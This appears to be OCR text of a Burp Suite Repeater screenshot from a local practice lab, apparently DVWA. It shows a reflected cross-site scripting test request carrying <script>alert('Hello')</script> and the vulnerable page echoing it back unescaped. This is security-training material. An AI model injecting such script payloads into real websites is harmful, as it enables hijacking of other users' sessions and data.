 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8181 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=<script>alert('Hello')</script>
HTTP/1.1
2 Host: 127.0.0.1:8181
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:8181/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: PHPSESSID=if4t7lrokvhd66oqjl7fing9v2; security=low
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
67 </div>
68
69 <div id="main_body">
70
71
72 <div class="body_padded">
73 <h1>
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
74
75 <div class="vulnerable_code_area">
76 <form name="XSS" action="#" method="GET">
77 <p>
78 What's your name?
79 <input type="text" name="name">
80 <input type="submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
Hello <script>
alert('Hello')
</script>
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="
https://www.owasp.org/index.php/Cross-site_Scripti
ng_(XSS)" target="_blank">
https://www.owasp.org/index.php/Cross-site_Scrip
ting_(XSS)
</a>
</li>
90 <li>
<a href="
https://www.owasp.org/index.php/XSS_Filter_Evasion
_Cheat_Sheet" target="_blank">
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 10
Done 4,698 bytes | 7 millis